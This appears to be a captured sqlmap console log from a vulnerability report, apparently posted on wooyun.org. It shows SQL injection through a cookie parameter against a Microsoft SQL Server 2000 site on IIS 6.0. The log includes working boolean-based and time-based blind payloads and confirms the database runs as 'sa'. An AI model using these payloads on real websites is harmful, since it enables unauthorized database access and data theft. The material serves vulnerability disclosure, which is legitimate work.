 管理员: sqlmap
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:26:55
[11:26:55] [INFO] resuming back-end DBMS 'microsoft sql server'
[11:26:55] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (Cookie)
    Type: boolean-based blind
    Title: Generic boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (2220=2220) THEN 164459 ELSE 1/(SELECT 0) END
))
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: id=-4013 OR 4422=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS
 sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysuse
rs AS sys7)
---
[11:26:55] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[11:26:55] [INFO] fetching current user
[11:26:55] [INFO] resumed: sa
current user:    'sa'
[11:26:55] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output
[*] shutting down at 11:26:55
www.wooyun.org